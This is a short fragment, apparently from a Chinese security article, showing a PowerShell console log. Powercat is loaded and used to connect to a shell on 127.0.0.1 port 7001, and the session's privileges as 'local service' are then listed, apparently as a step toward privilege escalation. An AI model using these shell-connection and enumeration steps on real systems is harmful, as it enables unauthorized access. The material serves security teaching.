 PS C:\TOOLS> . .\powercat.ps1
PS C:\TOOLS> powercat -c 127.0.0.1 -p 7001
Windows PowerShell
Copyright (C) 2013 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>   whoami
nt authority\local service
PS C:\Windows\system32> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name          Description              State
======================= ======================== =======
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeCreateGlobalPrivilege Create global objects    Enabled
PS C:\Windows\system32>
白帽hub
安全客（www.anquanke.com）